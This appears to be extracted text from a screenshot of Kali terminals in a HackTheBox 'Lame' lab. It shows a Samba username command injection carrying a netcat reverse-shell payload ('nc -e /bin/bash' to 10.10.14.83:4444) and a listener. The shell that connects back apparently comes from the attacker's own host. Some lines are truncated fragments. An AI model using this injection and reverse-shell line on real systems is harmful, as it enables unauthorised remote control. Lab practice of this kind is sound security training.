 kali@kali: ~/Documents/htb2/Lame 119x10
┌──(kali㉿kali)-[~/Documents/htb2/Lame]
└─$ smbclient -L 10.129.235.40 --user='/=`nohup nc -e /bin/bash 10.10.14.83 4444`'
Enter =`NOHUP NC -E \bin/bash 10.10.14.83 4444`'s password:
session setup failed: NT_STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~/Documents/htb2/Lame]
└─$ smbclient -L 10.129.235.40 --user="/=`nohup nc -e /bin/bash 10.10.14.83 4444`" 1 ⨯
nohup: ignoring input and redirecting stderr to stdout
The s
busy.
If you
comp
firewa
kali@kali: ~/Documents/htb2/Lame 119x14
┌──(kali㉿kali)-[~/Documents/htb2/Lame]
└─$ nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.14.83.
Ncat: Connection from 10.10.14.83:58804.
id
uid=1000(kali) gid=1000(kali) groups=1000(kali),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),4
6(plugdev),109(netdev),118(bluetooth),120(wireshark),134(scanner),142(kaboxer)